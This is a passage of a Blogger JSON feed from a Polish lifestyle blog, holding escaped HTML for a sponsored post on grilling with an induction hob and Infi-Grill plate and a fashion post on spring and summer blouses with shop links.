pomocą \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill, wystarczy umieścić płytę na kuchence, rozgrzać ją, a następnie ułożyć na jej powierzchni wybrane produkty spożywcze. Wszystkie składniki potraw będą ogrzewane i grillowane równomiernie, co pozwoli uzyskać w pełni satysfakcjonujący efekt pracy przy kuchni. Grillowa płyta na indukcję to nie tylko szybka, ale \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Etakże\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E zdrowsza kuchnia; użytkowanie \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill determinuje bowiem znacz\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ene ograniczenie ilości tłuszczu\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E dodawanego do przygotowywanych potraw. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003EGrillowane dania z indukcji \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003E–\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003E pomysły\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EZarówno z\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E pomocą dodatkowej płyty \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Egrillowej, jak i bez jej pomocy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E na indukcji możemy przygotować najróżniejsze grillowane dania o wyjątkowy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Em\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E smaku i aromac\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eie, które zachwycą domowników\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E i zaproszonych na obiad gości. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003ECiekawym pomysłem na danie z grilla, przy którym jednocześnie możemy doskonale bawić się \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ez \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ebliskimi, są burgery. Do przyrządzenia potrawy warto przygotować \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ezarówno \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ekilka różnych rodzajów mięs, jak i bezmięsne alternatyw\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ey, ciemne oraz jasne pieczywo \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ei całą gamę dodatków warzywnych. W ten sposób każdy z uczestników grillowej uczty będzie mógł samodzielnie dobrać dla siebie wszystkie składniki dania \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E– od drobiowego, wołowego bądź sojowego burgera po zrumienioną cebulkę\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy grillowany, kandyzowany burak. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIiEzMEQCXnmAgzUuA45xWs63ZtBOA51UiMM5_4Q3HVEOhxmO0-B5g3I-KaF78C6F6coXmf24mLwTgVXwh_lZHQUnWr8GJTnEyWmuRX49rf_dwEnURVe1GLx3UrW5n9pSRB6pk300uqpo-S16Q6YTru667Smpp8rVBlbkM1lOXX5P2XXLjVDOPxiV3sQ\/s1920\/burger-g416009a7e_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domowe burgery\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIiEzMEQCXnmAgzUuA45xWs63ZtBOA51UiMM5_4Q3HVEOhxmO0-B5g3I-KaF78C6F6coXmf24mLwTgVXwh_lZHQUnWr8GJTnEyWmuRX49rf_dwEnURVe1GLx3UrW5n9pSRB6pk300uqpo-S16Q6YTru667Smpp8rVBlbkM1lOXX5P2XXLjVDOPxiV3sQ\/s16000\/burger-g416009a7e_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.electrolux.pl\/kitchen\/cooking\/hobs\/induction-hob\/\"\u003E\u003Cstrong\u003E\u003Cspan data-contrast=\"none\"\u003E\u003Cspan data-ccp-charstyle=\"Hyperlink\"\u003EPłyta indukcyjna\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E oraz dodatkowa płyta \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E sprawdzą się także przy przygotowywaniu drobnych przekąsek. Doskonałym pomysłem na zdrowe i smaczne przystawki lub przekąski są grillowane warzywa z dodatkiem ulubionych sosów.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX38qQbIXLGFAQiDTKDeXYru7AsPRar3fdswWSa_7hcHF_tHpJpe1z_6Zx1UsvRaEieeTWIll1oIy0eApGcKoHQM1uLEwf7TW1xMHgxYyEcQwr8I653iYewWbcjeUyi04Yk0frXN3DtAOu9t19oR6k8C2odiWlHrrX73HmfRSWsZKgPLgalasgCB2Zvw\/s1024\/20220425121108_download.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grillowane warzywa\" border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX38qQbIXLGFAQiDTKDeXYru7AsPRar3fdswWSa_7hcHF_tHpJpe1z_6Zx1UsvRaEieeTWIll1oIy0eApGcKoHQM1uLEwf7TW1xMHgxYyEcQwr8I653iYewWbcjeUyi04Yk0frXN3DtAOu9t19oR6k8C2odiWlHrrX73HmfRSWsZKgPLgalasgCB2Zvw\/s16000\/20220425121108_download.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EDo przygotowania poczęstu\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Enku wystarczą wybrane jarzyny, t\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eakie jak:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cul\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"1\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Emarchew, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003C\/ul\u003E\n\n\u003Cul\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"1\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ekalarepa,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"2\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eburak,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"3\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ecebula,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"4\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Epapryka, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"5\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ecukinia,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003C\/ul\u003E\n\n\u003Cul\u003E\n\n\u003Cli data-aria-level=\"1\" data-aria-posinset=\"1\" data-font=\"Calibri\" data-leveltext=\"-\" data-listid=\"10\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ebakłażan\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eoraz ulubione przyprawy i niewielka ilość oleju. Pokrojone w cienkie plastr\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ey\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E lub paski warzywa marynujemy w oleju z przyprawami \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E–\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E może być wyłącznie pieprz i sól, jak równ\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eież znacznie bogatsza mieszanka\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E z dodatkiem\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E rozmarynu, gałki muszkatołowej\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy pieprzu \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ecayenne\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E. Następnie doprawione warzywa układamy na rozgrzanym naczyniu lub\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E płycie \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill i grillujemy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E aż do uzyskania odpowiedniego, złocistego koloru. Do grillowanych warzyw warto przygotować kilka rodzajów s\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Eosów, na przykład czosnkowy\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E lub \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Etzatziki\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E, \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Etysiąca wysp, ostry sos \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Echilli\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy sos duński\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E na bazie cebuli, ogródków i curry\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E*materiał zewnętrzny\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:1,\u0026quot;335551620\u0026quot;:1,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2157889067295431786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2157889067295431786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/05\/grillowane-potrawy-na-indukcji-przepisy.html","title":"Grillowane potrawy na indukcji - przepisy i porady"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOU3S9w4EzsFXrG22RqVCtMAEkQVlBeu4mrfWc5xEOragIxqhYJQInZGQBTnfVLevUJ4uIL8UrVu4ASZt-6UkR1Z8GLDU_8diqKwz0kPDPiiK697QSMK3_FdYQrQCdMY9VqietVzlCzBCrVKWhMNqIQMfA7ztJwt7n_pgH-z6BY3ISOen000ZMfpYHZA\/s72-c\/vegetables-g44312986e_1920.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8628197336837141746"},"published":{"$t":"2022-05-04T12:28:00.003+02:00"},"updated":{"$t":"2022-08-19T09:50:38.793+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"}],"title":{"type":"text","$t":"Bluzki letnie i wiosenne – poznaj najnowsze hity!"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkefPux_yfcACnZkf0gcWndC2IR4GB4xWwzbbYHZpU1UNPJvCHVy_HjtX7LwlRiswe0jk2KuvkMC7-f0Re5x6jbn-fPZPHfA2VxKydNcwwqoEJGiRxlZTnZVULFJc9S5JLiL3HTZaN1_1jI-KLiVesbn-Pi98aGewwjpkzz7eJTcRZyUyNe9Uyg1PVA\/s6585\/attractive-curly-blonde-woman-in-checkered-tweed-coat-white-blouse-and-brown-pants-smiles-sincerely-holds-handbag-and-walks-outdoors.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bluzki letnie i wiosenne – poznaj najnowsze hity!\" border=\"0\" data-original-height=\"4390\" data-original-width=\"6585\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkefPux_yfcACnZkf0gcWndC2IR4GB4xWwzbbYHZpU1UNPJvCHVy_HjtX7LwlRiswe0jk2KuvkMC7-f0Re5x6jbn-fPZPHfA2VxKydNcwwqoEJGiRxlZTnZVULFJc9S5JLiL3HTZaN1_1jI-KLiVesbn-Pi98aGewwjpkzz7eJTcRZyUyNe9Uyg1PVA\/s16000\/attractive-curly-blonde-woman-in-checkered-tweed-coat-white-blouse-and-brown-pants-smiles-sincerely-holds-handbag-and-walks-outdoors.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBluzka to podstawa większości stylizacji dla każdej kobiety, niezależnie od tego, czy wolimy spodnie, czy sukienki lub kombinezony. Bluzki w połączeniu ze spodniami i spódnicami to najczęstszy wybór na co dzień, do pracy, jak i na nieco bardziej formalne okazje. Jakie bluzki na wiosnę i lato musisz mieć w swojej szafie? Poznaj najnowsze hity modowe tej wiosny.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2\u003EKoronki, frędzle, falbanki\u003C\/h2\u003E\n\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOwlXHU4M4zt-HIFxdUIdNX-hbbA5viJu4PGF0d16ushqJmPjNA0QShg2czY6R9Nxc7G6pVvqx8IQkvE8tDLAyqSED8Wrwqly8vfV7SVaPra-YwHuonlDeEiM1vC_ZT3WG4iHCDSZ5fvvboV2MJGgLzTs084bVSWPqaT32QXHTg9nI5VxO_AsYVCwziQ\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nNa wiosnę i lato ubrania powinny być lekkie i zwiewne. Tej lekkości i frywolności niewątpliwie dodają bluzkom takie elementy, jak koronki, falbanki czy frędzle- zobacz najnowsze modele \u003Ca href=\"https:\/\/mybaze.com\/pl\/bluzki-z-falbana-damskie\/\"\u003Ehttps:\/\/mybaze.com\/pl\/bluzki-z-falbana-damskie\/.\u003C\/a\u003E Takie właśnie bluzki są teraz najmodniejsze. Nie tylko dodają lekkości, ale też elegancji. Bluzki z tego typu zdobieniami idealnie nadają się do bardziej formalnych stylizacji i idealnie komponują się ze spódnicami. Do spodni jednak także można je z łatwością dopasować i to nie tylko do jeansów. Niewątpliwym krzykiem mody są teraz tak zwane bluzki „off shoulder”, czyli z odsłoniętymi ramionami. Zwłaszcza w środku lata to idealny wybór, bo świetnie sprawdzą się w czasie upałów. Oczywiście moda dotyczy bluzek o każdej długości rękawów. W szafie koniecznie trzeba mieć zarówno koszulki, jak i bluzki z rękawami do łokcia i długimi. Różnorodność to podstawa, ponieważ daje wiele możliwości stylizacyjnych.\u003Cbr \/\u003E\u003Cbr \/\u003EŹródło zdjęcia molly.pl\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EBiel i wyraziste kolory\u003C\/h2\u003E\n\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5tFV_LdVxp9UXg-Y1bcC49IuNt6mKp4F7gKX8rsUCj8Ww5uUkZHzMiiGdjICY9oNtjUKP_JtAqJGbzRGQeU_sEMRXajfXNfCa9xg47wXHsMAZKns027k9S-QjKXEKniIiK6RwCVbx3tOCKPh1aNs582S8yTgXnh_v2NQwMcGVxHGOnrNYVsezM_IZwA\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nJeśli chodzi o kolory bluzek, królową jest rzecz jasna ponadczasowa biel, wybierz model dla siebie \u003Ca href=\"https:\/\/mybaze.com\/pl\/bluzki-damskie\/_bialy\/\"\u003Ehttps:\/\/mybaze.com\/pl\/bluzki-damskie\/_bialy\/\u003C\/a\u003E . Jest to kolor niezwykle elegancki, bo przecież to białe koszule zakładamy najczęściej pod żakiety. Jednak dla kontrastu tym razem modne są również wyraziste kolory.\u003Cbr \/\u003E Przede wszystkim jest to fiolet, ale w modzie jest również róż, fuksja, żółty, limonkowy, złoty, czerwony czy kobaltowy. Na uwagę zasługuje także odcień pomarańczowo – ceglany. W kolekcjach od największych projektantów pojawiły się też kolory marynarskie, a więc granat czy czerwień. Mniej modny teraz jest beż, brąz czy karmel. W kolorach możemy więc wybierać i przebierać. Na pewno coś z każdego z wymienionych kolorów znajdziemy w naszej szafie, więc nowa moda nie musi oznaczać konieczności robienia od razu zakupów, choć akurat na wiosnę powiew świeżości w szafie też się przyda. \u003Cbr \/\u003E\u003Cbr \/\u003EŹródło zdjęcia molly.pl\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESzaleństwo deseni\u003C\/h2\u003E\n\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8Umv3a4wMYLcd3Q-wiUL0X4QsXWqhC60cybfJjfjq6tzwWuqLPAykuJVrpQw5UkFB_PP0iz7xtEzFL1p-CMYt2cJqapG2UlCEGaFmDuC5eRg8PdDrJoceIzbpafubL3jKePevHcEpe_1JHJ4bKRBMpTLxpa1zOHZnG-wJSUCCLRyiE9nCoq1EHeqkQw\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nSzaleństwo deseni\nW wiosennej i letniej modzie królują teraz wzory i desenie. Przede wszystkim chodzi o czarno – białe pasy lub inne wzory w tych barwach. Można jednak zdecydowanie bardziej zaszaleć ze wzorami i wybrać niecodzienne, ciekawe desenie. Oczywiście, jak na wiosnę i lato przystało, w naszej garderobie nie może zabraknąć bluzek z motywami roślinnymi, a przede wszystkim kwiatowymi zobacz sama https:\/\/mybaze.com\/pl\/bluzki-damskie\/__wzor-kwiaty\/.  \u003Cbr \/\u003E\u003Cbr \/\u003EŹródło zdjęcia wearmedicine.pl\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8628197336837141746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8628197336837141746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/05\/bluzki-letnie-i-wiosenne-poznaj.html","title":"Bluzki letnie i wiosenne – poznaj najnowsze hity!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkefPux_yfcACnZkf0gcWndC2IR4GB4xWwzbbYHZpU1UNPJvCHVy_HjtX7LwlRiswe0jk2KuvkMC7-f0Re5x6jbn-fPZPHfA2VxKydNcwwqoEJGiRxlZTnZVULFJc9S5JLiL3HTZaN1_1jI-KLiVesbn-Pi98aGewwjpkzz7eJTcRZyUyNe9Uyg1PVA\/s72-c\/attractive-curly-blonde-woman-in-checkered-tweed-coat-white-blouse-and-brown-pants-smiles-sincerely-holds-handbag-and-walks-outdoors.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-87090